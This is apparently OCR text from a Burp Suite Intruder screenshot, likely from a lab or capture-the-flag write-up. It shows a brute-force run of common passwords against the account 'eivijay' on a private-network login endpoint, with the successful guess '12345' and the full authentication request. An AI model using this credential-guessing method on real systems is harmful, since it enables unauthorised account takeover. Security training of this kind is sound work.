 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
15 eivijay adobe1 401 321
16 eivijay macromedia 401 321
17 eivijay azerty 401 321
18 eivijay iloveyou 401 321
19 eivijay aaaaaa 401 321
20 eivijay 654321 401 321
21 eivijay 12345 200 717
22 eivijay 666666 401 321
23 eivijay sunshine 401 321
Request Response
Raw Params Headers Hex
POST /users/authenticate HTTP/1.1
Host: 10.0.1.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.1.6/login
Content-Type: application/json
Content-Length: 50
Connection: close
{
"username": "eivijay",
"password": "12345"
}
? < + > Type a search term 0 matches